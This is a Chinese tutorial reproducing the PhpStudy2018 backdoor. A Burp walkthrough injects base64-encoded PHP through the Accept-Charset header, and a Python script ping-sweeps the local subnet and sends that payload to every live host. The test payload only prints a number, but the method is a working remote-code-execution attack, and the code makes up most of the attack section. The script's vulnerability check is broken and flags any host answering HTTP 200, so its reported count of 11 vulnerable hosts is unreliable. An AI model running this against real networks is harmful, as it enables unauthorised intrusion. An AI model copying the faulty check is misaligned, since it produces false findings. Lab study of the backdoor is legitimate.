复现PhpStudy2018漏洞复现&检测和执行POC脚本
声名
此实验是在安全环境下进行实验的,目的是通过实践来理解漏洞的运行原理。请不要在实际环境中进行破坏。
1.实验环境
- 安装运行了的PhpStudy2018的window系统:本次实验使用的是win7虚拟机
- Burpsuit
- Pycharm
2.漏洞复现
2.1 漏洞原理
2.2 复现过程
复现思路,配置好实验环境过后,通过burpsuit更改数据包的请求头,更改请求头中的Accept-Charset添加用base64编码过后的PHP语句。在响应包中会返回执行的语句。
-
获取安装运行PhpStudy2018的windows的ip

-
在浏览器中输入获取的ip地址
-
使用burpsuit抓取数据包

-
构造需要的参数

-
构造数据包

-

验证漏洞结果
3.python编写POC脚本进行漏洞检测
3.1 POC思想
poc脚本思想,扫描局域网中能ping通的ip,把能ping通的IP存在一个list当中。利用list构造带有特定返回的请求头,验证返回的请求头,然后判断是否存在漏洞。
- 这里构造的特殊返回为123456789

3.2 POC代码
# -*- coding: utf-8 -*-
import socket
import platform
import os
import threading
import requests
#获取系统类型,用于构造ping命令参数
def get_sys():
system=platform.system()
if system=="Windows":
return "-n"
else:
return "-c"
#get lhost IP获取本地主机的IP
def get_lhostIP():
s=socket.socket(socket.AF_INET,socket.SOCK_DGRAM)
s.connect(("8.8.8.8",80))
myaddr=s.getsockname()[0]
return myaddr
allIP=[]#保存在线的IP
liveIP=0#统计在线的IP
hoelIP=0#统计有漏洞的IP
#平命令判断主机是否ping通
def ping_ip(ipstr):
tmp=["ping","{op}".format(op=get_sys()),"1",ipstr]
cmd=" ".join(tmp)
output=os.popen(cmd).readlines()
for line in output:
if str(line).upper().find("TTL")>=0:
print("Ip:%s onlin"%ipstr)
allIP.append(ipstr)
global liveIP
liveIP+=1
# 通过判断返回的值里面是否有TTL值来判断是否ping通
#获取局域网的所有能ping通的IP
def find_allip(ipstr):
# for i in range(44,49):
# ip="%s.%s"%(ipstr,i)
# ping_ip(ip)
threads=[]
for i in range(1,255):
ip="%s.%s"%(ipstr,i)
threads.append(threading.Thread(target=ping_ip,args={ip,}))
for i in threads:
i.start()
for i in threads:
i.join()
print("\nA total of %hosts are online\n"%liveIP)
threadfind_hole()
#使用线程去寻找漏洞
def threadfind_hole():
threads=[]
for ip in allIP:
threads.append(threading.Thread(target=find_hole,args={ip,}))
for i in threads:
i.start()
for i in threads:
i.join()
print("\nA total of %hosts exit hole\n"%hoelIP)
#找漏洞的函数
def find_hole(ip):
headers={"User-Agent":"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip,deflate",
"Accept-Charset":"cHJpbnRmKDEyMzQ1Njc4OSk7",
}
url="http://%s"%ip
try:
res=requests.get(url,headers=headers,timeout=20)
if res.status_code==200:
if res.text.find('123456789'):
print()
if res.status_code == 200:
print("[+]host:%s exist hole"%ip)
global hoelIP
hoelIP+=1
else:
print("[-]host:%s don't exist hole"%ip)
except:
print("[-]host:%s ConnectTimeout"%ip)
if __name__=='__main__':
print("start scan onlin IP:")
localIP=get_lhostIP()
args="".join(localIP)
ippre=".".join(args.split('.')[:-1])
find_allip(ippre)

3.3 实验结果
-

获取局域网能ping通的IP
该结果表示27台主机在线
-
发现有漏洞的主机
其中exit hole为存在漏洞,ConnectTimeout表示对方主机没有安装PhpStudy2018。该结果显示有11台主机有漏洞